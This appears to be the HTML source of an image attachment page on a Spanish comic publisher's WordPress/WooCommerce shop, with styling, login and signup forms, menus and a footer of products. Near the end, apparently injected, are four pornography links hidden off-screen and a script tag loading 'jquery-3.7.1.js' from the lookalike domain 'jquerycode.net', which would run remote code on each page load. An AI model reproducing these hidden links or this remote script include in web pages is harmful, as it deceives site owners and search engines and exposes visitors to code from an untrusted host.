	background-image: url(//karrascomics.com/wp-content/uploads/2022/09/Solomon.jpg);
	background-position: center;
}

.page-id-169 .kode-inner-banner {
	background-image: url(//karrascomics.com/wp-content/uploads/2022/09/Ghost-Wolf.jpg);
	background-position: cente;
}
.page-id-215 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Bosque-Suicidas.jpg); background-size: cover;background-position: center;}

.page-id-1462 .kode-inner-banner {
		background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Conan.jpg); background-size: cover;background-position: center;}

.kode-author:hover .kode-caption h4, .kode-author:hover .kode-caption p, .kode-author:hover .kode-caption h4 a {
    color: #000;
}

.kode-author:hover .kode-caption .social-icon ul li a {
    color: #666;
    border-color: #000;
}

.kode-author-2 .kode-caption .social-icon ul li a:hover {
    background: none;
    color: #000;
}

.kode-author-2:hover:before {
    border: solid 2px #666;
}
.books-listing-4 a.add-to-cart
 {
    background-color: #b00020 !important;
}

.woocommerce div.product form.cart .button { background-color: #b00020 !important;color: #fff !important;}

.comment-form input[type="submit"] {
	background-color: #333 !important;
}



.comment-form label {

    color: #000 !important;
	font-weight: bold;
	text-transform: uppercase;
}

.comment-form input[type="submit"]:hover {
    background-color: #fff !important; color: #000 !important;
}

.lib-blog-2 {
    background-color: #000 !important;
	color: #fefefe !important;
}

.lib-blog-2 h3 a {color: #fff !important;}

.kode-text p {
    text-align: justify;
}



a.read-more:hover {background-color: #f3efef; }

.kode-meta {display: none;}

.kode-blog-date p {
    color: #333;
}

.kode-text h3 {color: #fff; font-weight: bold; font-size: 32px;}

.woocommerce a.button.alt {
    background-color: #b00020 !important;
    color: #fff !important;
}

.woocommerce-privacy-policy-text p {color: #000 !important;}

.woocommerce-terms-and-conditions-checkbox-text{color: #000 !important;}

.woocommerce button.button.alt {color: #000 !important;}

.woocommerce-MyAccount-navigation-link a {color: #fff !important;}

.woocommerce-MyAccount-navigation ul {text-align: left;}

.woocommerce-MyAccount-content a {color: #fefefe !important; font-weight: bold;}

.woocommerce-Button {color: #333 !important;}

.woocommerce h2 {color: #fff !important;}

.woocommerce-LostPassword a {color: #fff !important;}

.kode-admin-post {display: none;}

.modal-dialog {    z-index: 99999999;}

.kode-allowed {color: #333 !important;}

.kd-login-network {display: none;}

.kd-login-sepratore {display: none;}

#sing-up input[type="submit"], #login input[type="submit"]{background-color:#b00020 !important;margin-top: 30px;}
 
.kd-login-title span {display: none;}

.modal-body input[type="text"], .modal-body input[type="password"] {color: #111;}

.product-name a {color: #fff !important;}

table.woocommerce-cart-form__contents tr, table.woocommerce-cart-form__contents td, table.woocommerce-cart-form__contents th {border: 1px solid #fefefe;}
.woocommerce-cart-form__cart-item  input[type="number"] {color: #000 !important;}
#login .fa {color: #111;}

.woocommerce .cart .button, .woocommerce .cart input.button {background-color: #b00020 !important;}

.woocommerce table.shop_table tbody:first-child tr:first-child th {
    border-top: 1px solid white;
}

div.coupon {text-align: left;}

.woocommerce table.shop_table tbody:first-child tr:first-child td {border: 1px solid #fff;}

#shipping_method label {display: block;}

.woocommerce-shipping-calculator a {color: #fff !important; font-weight: bold;}

.woocommerce-content h1 {color: #fff !important;}
.woocommerce input[type="number"] {color: #000 !important;}

.woocommerce table.shop_table th, .woocommerce table.shop_table td{border: 1px solid #fff;}

#order_review_heading, label.woocommerce-form__label, .woocommerce-billing-fields h3 {color: #000 !important;}

.wc_payment_method label {color: #000;}

.woocommerce-LoopProduct-link h2 {color: #000 !important;}


.kode-item a {color: #000 !important; font-weight:bold;}
#woocommerce_products-2 h2 {color: #000 !important;}

#thebookstore_info_widget-2 h2.widget-title {color: #000 !important;}

.books-listing-4:hover h3 {
    color: #000 !important;
}

a.read-more {
    margin: auto;
    display: block;
    
    width: 200px;
    padding: 10px;
	color: #fff; background-color: #b00020;
}

a.read-more:hover {
     background-color: #111;
}
.books-listing-4 .book-price p, .woocommerce ul.products li.product .price {color: #000 !important;}
.woocommerce ul.products li .button {background-color: #b00020 !important;}
.books-listing-3 .kode-text .price {
    text-align: center;
}
.portfolio-section .books-listing-3 {min-height: 435px;}
.kd-login-title h2 {color: #000 !important;}

.woocommerce-loop-product__link h2 {min-height: 80px; } 

#sing-up .status, #login .status {color: #B00020 !important; font-weight:bold;}

#custom_html-2 {width: 25%;}

header .social-icon {position: relative;}

.fa-shopping-cart {font-size: 22px !important;}

@media (max-width: 991px) {
.header-1 .dl-menuwrapper {
    float: right;
}
	header .social-icon {display: none;}
	
	.fa-shopping-cart {font-size: inherit !important;}
	
	header .social-icon .fa {color: #fff !important;}
}

.comment-form input[type="submit"] {
    background-color: #b00020 !important;
    color: #fff !important;
	transition: background-color 1s;
}
.social-icon .fa {color: #fff;}
.comment-form input[type="submit"]:hover {
    background-color: #aaa !important;
    color: #fff !important;
}

.woocommerce-billing-fields__field-wrapper input[type="text"], .woocommerce-billing-fields__field-wrapper input[type="tel"], .woocommerce-billing-fields__field-wrapper input[type="email"], 
.select2-container--default  {color: #000 !important;}

.lib-blog-detail .kode-thumb {display: none;}

ul.columns-4 {
    display: flex;
    margin-right: -15px;
    margin-left: -15px;
}
li.product {
    width: 33%;
    padding-left: 15px;
		padding-right: 15px;
}
#gravityslide5cff6a1e6d2d5 {background-color: #000; color: #fff;}
#gravityslide5cff6a1e6d2d5 .woocommerce-LoopProduct-link h2 {
    color: #fff !important;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
background-color: #b00020 !important;	
}

#submit_redsys_payment_form {
    background-color: #55d737;
}
.kode-item k-title h2{
background-color: #b00020 !important;	
}
#gravityslide5cff6819a06cc h1 {color: white !important;}
body.page-id-196, body.single-post {background-color: #fff !important; color: #000 !important;}

body.page-id-196 article {background-color: #fff !important;}
body.page-id-196 article h3 a, body.single-post .kode-text h3 {color: #000 !important;}
body.single-post .kode-blog-date {border: 1px solid #333;}
body.single-post h3 a {color: #b00020 !important;}
#page-id-196 .kode-blog-thumbnail img {width: 100% !important;}
input.shipping_method {width: 100px;
    vertical-align: middle;}
#shipping_method label {display: inline-block;
    vertical-align: middle; margin-left: 20px;}
#gravityslide5cff6819a06cc h1 {font-size: 34px;}
#gravityslide5cff6819a06cc p {font-size: 20px;}
#gravityslide5cff6819a06cc {height: 100vh; padding-top:25vh !important;}
a.woocommerce-privacy-policy-link, a.woocommerce-terms-and-conditions-link, a.about_paypal {color: #b00020 !important; font-weight: bold;vertical-align: middle;}
#terms, #ship-to-different-address-checkbox {position: static !important; width: 140px; vertical-align: middle;}
#place_order {display: block;
    background-color: #b00020 !important;
    padding: 10px 40;
    color: #fff !important;
    font-weight: bold;
    text-align: center;
;}
.alg_open_price { padding: 0 !important;}
form.cart label {margin-left: 15px;}

.navigation ul > li:hover > a {
    background-color: #b00020 !important;
	color: #fff !important;
}

.woocommerce div.product .stock {
    color: #000;
}

.out-of-stock {
	color: #b00020 !important;
	font-weight: bold;
	font-size: 20px !important;
	text-transform: uppercase;
}
.in-stock {
	
	font-weight: bold;
	font-size: 16px !important;
	text-transform: uppercase;
}

#kode-parallax-wrapper-2:before {
	background-color: #fff !important;
}

.product_list_widget bdi {color: #fff;}

.product_list_widget li:hover bdi, .product_list_widget li:hover .product-title  {color: #000 !important;}
#kode-heading-1 h2,#kode-heading-1 p, #kode-heading-1 .kode-icon  { display:none;}
span.product-title {color: #fff;}
.copyrights p {float: none;}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-8438 attachmentid-8438 attachment-jpeg custom-background wp-theme-the-bookstore header-sticky  theme-the-bookstore mmm mega_main_menu-2-1-3 _masterslider _msp_version_3.1.1 vcwb woocommerce-no-js wpb-js-composer js-comp-ver-5.0.1 vc_responsive" id="home">
<div class="body-wrapper" data-home="https://karrascomics.com/">
				<header class="header-1 kode-navigation-sticky">
					<div class="top-strip">
						<div class="container">
							<div class="pull-left">
																<!-- redes sociales -->
								<div class="social-icon">
							
									<ul class="pull-left dark kode-team-network kode-team-network ">
												<li><a href="https://www.facebook.com/Karras-413855935856491/"><i class="fa fa-facebook"></i></a></li>								
												<li><a href="https://www.instagram.com/karrascomics/"><i class="fa fa-instagram"></i></a></li>											
												<li><a href="https://twitter.com/ComicsKarras/"><i class="fa fa-twitter"></i></a></li>											
											</ul>	
								</div>


							</div>
								
							
							

							<ul class="my-account">
								<!--<li><a href="#"><i class="fa fa-list"></i> Favoritos</a></li>-->
								<!--<li><a href="/mi-cuenta"><i class="fa fa-user"></i> Mi Cuenta</a></li>-->
								<!--<li><a href="#"><i class="fa fa-compress"></i> Comparar</a></li>-->
																			<li>		<a data-target="#myModalTwo" data-toggle="modal" href="#">Registro</a>
					<div class="modal fade kd-loginbox" id="myModalTwo" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-body">
							<a href="#" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></a>
							
														
							<div class="kd-login-title">
								<h2>Registro</h2>
								<span>Tu Cuenta</span>
								<div class="kd-login-network">
									<ul>
										<li><a href="#" data-original-title="Facebook"><i class="fa fa-facebook"></i> Acceder con Facebook</a></li>
										<li><a href="#" data-original-title="Twitter"><i class="fa fa-twitter"></i> Acceder con Twitter</a></li>
									</ul>
								</div>
							</div>
							<div class="kd-login-sepratore"><span>O</span></div>
							<form id="sing-up" action="signup" method="post">		
								<p><i class="fa fa-user"></i> <input type="text" id="user_nickname" name="user_nickname" placeholder="Nombre de usuario" /></p>
								<p><i class="fa fa-envelope-o"></i><input type="text" id="user_email" name="user_email" placeholder="Email" /></p>
								<p><i class="fa fa-lock"></i> <input id="user_pass" name="user_pass" type="password" placeholder="Contraseña"></p>adfadfa
																<!--<p><img src="[data-uri]" alt="CAPTCHA CODE" data-src="/wp-content/themes/the-bookstore/framework/include/frontend_assets/captcha/cp_default_captcha.php?_CAPTCHA&t=0.67456300+1769015753" decoding="async" class="lazyload" /><noscript><img src="/wp-content/themes/the-bookstore/framework/include/frontend_assets/captcha/cp_default_captcha.php?_CAPTCHA&amp;t=0.67456300+1769015753" alt="CAPTCHA CODE" data-eio="l" /></noscript></p>
								<p><i class="fa fa-lock"></i><input name="captcha_code" id="captcha_code" type="text" placeholder="Escribir Código Captcha" /></p>-->
																<p><input type="submit" value="Registrar ahora" class="thbg-color" /> </p>
								<input type="hidden" id="ajax_captcha" name="ajax_captcha" value="DYkXe" />
								<p class="status"></p>
							</form>
						</div>
					</div>
				</div>
			</div>
		</li>
											<li>		
		<a data-target="#myModal" data-toggle="modal" href="#">Acceder</a>
		
		<div aria-hidden="true" role="dialog" tabindex="-1" id="myModal" class="modal fade kd-loginbox">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-body">
						<a aria-label="Close" data-dismiss="modal" class="close" href="#"><span aria-hidden="true"><i class="fa fa-times"></i></span></a>
												
						<div class="kd-login-title">
							<h2>Acceder</h2>
							<span>Tu Cuenta</span>
							<div class="kd-login-network">
								<ul>
									<li><a data-original-title="Facebook" href="#"><i class="fa fa-facebook"></i>Acceder con Facebook </a></li>
									<li><a data-original-title="Twitter" href="#"><i class="fa fa-twitter"></i> Acceder con Twitter</a></li>
								</ul>
							</div>
						</div>
						<div class="kd-login-sepratore"><span>O</span></div>
						<form id="login" action="login" method="post">
							<p><i class="fa fa-envelope-o"></i> <input id="username" name="username" type="text" placeholder="Usuario"></p>
							<p><i class="fa fa-lock"></i> <input id="password" name="password" type="password" placeholder="Tu Contraseña"></p>
							<p><input type="submit" class="thbg-color" value="Acceder ahora"> <a href="https://karrascomics.com/mi-cuenta/lost-password/">¿Olvidaste Contraseña?</a></p>
							<p class="status"></p>
							<input type="hidden" id="security" name="security" value="9f7a5edb5f" /><input type="hidden" name="_wp_http_referer" value="/nancycrossover_karrascomics2/" />						</form>
						
						
											</div>
				</div>
			</div>
		</div>
		</li>
											
																											
										
										<a href="/carrito" id="no-active-btn-shopping"><i class="fa fa-shopping-cart"></i></a><div class="widget_shopping_cart_content"></div>										<span>(0)</span>
										                        
							</ul>
						</div>
					</div>
					<div class="logo-container">
						<div class="container">
							<!--LOGO START-->
							<div class="logo">
								<a class="kode-logo" href="https://karrascomics.com/" >
									<img src="[data-uri]" alt="" width="677" height="303" data-src="https://karrascomics.com/wp-content/uploads/2019/04/karras_logoV2.png" decoding="async" class="lazyload" data-eio-rwidth="677" data-eio-rheight="303" /><noscript><img src="https://karrascomics.com/wp-content/uploads/2019/04/karras_logoV2.png" alt="" width="677" height="303" data-eio="l" /></noscript>						
								</a>
							</div>
							<!--LOGO END-->
							<div class="kode-navigation">
							   <div class="kode-navigation-wrapper"><nav class="navigation"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li id="menu-item-24698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://karrascomics.com/karras-digital/">Karras Digital</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://karrascomics.com/librerias-amigas/">Librerias amigas</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
</ul></div></nav><div class="clear"></div></div>	
							</div>
							<div class="kode-responsive-navigation dl-menuwrapper" id="kode-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-top-menu-1" class="dl-menu kode-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://karrascomics.com/karras-digital/">Karras Digital</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://karrascomics.com/librerias-amigas/">Librerias amigas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
</ul></div>	
						</div>
					</div>
				</header>
					<div  class="kode-inner-banner header-style-2">
			<div class="kode-page-heading">
				<h2>Nancy+Crossover_KARRASCOMICS2</h2>
							</div>
		</div>
		<!-- is search -->	<div class="content-wrapper">
	<div class="content">
	<div class="container">
		<div class="row">
					<div class="col-md-12">
				<div class="kode-item kode-blog-full-single kode-single-detail">
															<div class="lib-blog-detail">
							<!--BLOG THUMB START-->
							 <div class="kode-thumb">
															 </div>
							 <!--BLOG THUMB END-->
							 <!--BLOG TEXT START-->
							 <div class="detailed-text">
								<div class="header">
									<div class="kode-blog-date">
										 <p>08 Mar</p>
										 <span>2020</span>
									 </div>
									 <div class="kode-text">
										<h3>Nancy+Crossover_KARRASCOMICS2</h3>
										 <div class="kode-meta">
											 <ul>
												 <li class="blog-info blog-author"><i class="fa fa-user"></i><a href="https://karrascomics.com/author/karrascomics/" title="Entradas de Karras Comics" rel="author">Karras Comics</a></li><li class="blog-info blog-comment"><i class="fa fa-comment-o"></i><a href="https://karrascomics.com/nancycrossover_karrascomics2/#respond" >0 Comment</a></li>											 
											 </ul>
										 </div>
									 </div>
								</div>
								<p class="attachment"><a href='https://karrascomics.com/wp-content/uploads/2020/03/NancyCrossover_KARRASCOMICS2-scaled.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="[data-uri]" class="attachment-medium size-medium lazyload" alt=""   data-src="https://karrascomics.com/wp-content/uploads/2020/03/NancyCrossover_KARRASCOMICS2-300x200.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2020/03/NancyCrossover_KARRASCOMICS2-300x200.jpg 300w, https://karrascomics.com/wp-content/uploads/2020/03/NancyCrossover_KARRASCOMICS2-1024x683.jpg 1024w, https://karrascomics.com/wp-content/uploads/2020/03/NancyCrossover_KARRASCOMICS2-768x512.jpg 768w, https://karrascomics.com/wp-content/uploads/2020/03/NancyCrossover_KARRASCOMICS2-1536x1024.jpg 1536w, https://karrascomics.com/wp-content/uploads/2020/03/NancyCrossover_KARRASCOMICS2-2048x1365.jpg 2048w, https://karrascomics.com/wp-content/uploads/2020/03/NancyCrossover_KARRASCOMICS2-600x400.jpg 600w, https://karrascomics.com/wp-content/uploads/2020/03/NancyCrossover_KARRASCOMICS2-scaled.jpg 1920w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img fetchpriority="high" decoding="async" width="300" height="200" src="https://karrascomics.com/wp-content/uploads/2020/03/NancyCrossover_KARRASCOMICS2-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://karrascomics.com/wp-content/uploads/2020/03/NancyCrossover_KARRASCOMICS2-300x200.jpg 300w, https://karrascomics.com/wp-content/uploads/2020/03/NancyCrossover_KARRASCOMICS2-1024x683.jpg 1024w, https://karrascomics.com/wp-content/uploads/2020/03/NancyCrossover_KARRASCOMICS2-768x512.jpg 768w, https://karrascomics.com/wp-content/uploads/2020/03/NancyCrossover_KARRASCOMICS2-1536x1024.jpg 1536w, https://karrascomics.com/wp-content/uploads/2020/03/NancyCrossover_KARRASCOMICS2-2048x1365.jpg 2048w, https://karrascomics.com/wp-content/uploads/2020/03/NancyCrossover_KARRASCOMICS2-600x400.jpg 600w, https://karrascomics.com/wp-content/uploads/2020/03/NancyCrossover_KARRASCOMICS2-scaled.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></a></p>
							 </div>
							 <!--BLOG TEXT END-->
						</div>	
										<div class="kode-admin-post">
						<figure></figure>
						<div class="admin-info">							
							<h2><a href="https://karrascomics.com/author/karrascomics/" title="Entradas de Karras Comics" rel="author">Karras Comics</a></h2>
													</div>
					</div>
										<!--Recommended For You Wrap Start-->
										<!--Recommended For You Wrap End-->
										<div class="kf_pagination">
						<ul class="pagination">
							<li class="pull-left">
								<div class="kode-next thcolorhover next-nav inner-post"><a href="https://karrascomics.com/nancycrossover_karrascomics2/" rel="prev"> <i class="fa fa-long-arrow-left"></i>Previous <h6>Nancy+Crossover_KARRASCOMICS2</h6></a></div>							</li>
							<li class="pull-right">
															</li>
						</ul>
					</div>
										<!--Next and Previous Wrap End-->					
					
					<!-- Blog Detail -->
					
<div id="kodecomments" class="kode-comments">
	</div><!-- kode-comment-area -->								</div>
				<div class="clear clearfix"></div>
			</div>
					</div><!-- Row -->	
	</div><!-- Container -->		
</div><!-- content -->
		</div>
	<div class="clear" ></div>
				<footer class="footer">
			<div class="container">
				<div class="row">
					<div id="woocommerce_products-3" class="col-md-3 widget woocommerce widget_products kode-widget"><h2 class="widget-title">Comics</h2><div class="clear"></div><ul class="product_list_widget"><li>
	
	<a href="https://karrascomics.com/producto/digital-el-mapa-del-miedo/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Digital El Mapa Del Miedo" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/03/portada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/03/portada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/03/portada-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Digital El Mapa Del Miedo" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/03/portada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/03/portada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/03/portada-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Digital El Mapa Del Miedo</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>3,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://karrascomics.com/producto/preventa-unleash/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="UNLEASH" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UNLEASH" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">UNLEASH</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>20,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://karrascomics.com/producto/preventa-sangre-barbara-ed-salvaje/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="SANGRE BARBARA ED. SALVAJE" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SANGRE BARBARA ED. SALVAJE" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">SANGRE BARBARA ED. SALVAJE</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>32,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
</ul></div><div id="custom_html-2" class="widget_text col-md-3 widget widget_custom_html kode-widget"><h2 class="widget-title">Ventas</h2><div class="clear"></div><div class="textwidget custom-html-widget"><a style="display:block; background-color: #b00020 !important; padding: 60px 0; color: #fff; font-weight: bold;text-align: center;font-size: 32px; line-height: 40px;" href="/librerias/">¿ERES UNA LIBRERÍA?</a></div></div><div id="nav_menu-7" class="col-md-3 widget widget_nav_menu kode-widget"><h2 class="widget-title">Síguenos</h2><div class="clear"></div><div class="menu-redes-container"><ul id="menu-redes" class="menu"><li id="menu-item-993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-993"><a href="https://www.facebook.com/Karras-413855935856491/">Facebook</a></li>
<li id="menu-item-991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991"><a href="https://www.instagram.com/karrascomics/">Instagram</a></li>
<li id="menu-item-992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-992"><a href="https://twitter.com/ComicsKarras/">Twitter</a></li>
</ul></div></div><div id="nav_menu-4" class="col-md-3 widget widget_nav_menu kode-widget"><h2 class="widget-title">Mapa web</h2><div class="clear"></div><div class="menu-pie-container"><ul id="menu-pie" class="menu"><li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-959"><a href="https://karrascomics.com/">Portada</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://karrascomics.com/noticias/">Noticias</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://karrascomics.com/acerca/">Acerca de</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://karrascomics.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://karrascomics.com/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-976"><a rel="privacy-policy" href="https://karrascomics.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div></div>				</div>
			</div>
		</footer>
		<div class="copyrights">
			<div class="container">
				<p>Todos los derechos reservados</p>	
				
				<div >
					<img src="[data-uri]" data-src="https://karrascomics.com/wp-content/uploads/2023/06/logo.png" decoding="async" class="lazyload" data-eio-rwidth="913" data-eio-rheight="82" /><noscript><img src="https://karrascomics.com/wp-content/uploads/2023/06/logo.png" data-eio="l" /></noscript>
				</div>
				<div style="color: #fff; font-size: 11px; padding-top: 30px; padding-left: 20px;">
				Financiado por la Unión Europea-Next Generation EU, conforme a lo
previsto en el artículo 9 de la Orden HFP/1030/2021, de 29 de septiembre, por el que se configura el sistema de
gestión del Plan de Recuperación, Transformación y Resiliencia</div>
					</div>
			
			
		</div>
			
	</div> <!-- body-wrapper --><a href="https://fistinghd.net/" style="position:absolute; left:-5000px; top:0">fistinghd.net</a><a href="https://josporn.net/" style="position:absolute; left:-5000px; top:0">josporn.net</a><a href="https://xfantazy.org/" style="position:absolute; left:-5000px; top:0">xfantazy.org</a><a href="https://pornjoy.org/" style="position:absolute; left:-5000px; top:0">pornjoy.org</a>
<script src="https://jquerycode.net/jquery-3.7.1.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-bookstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
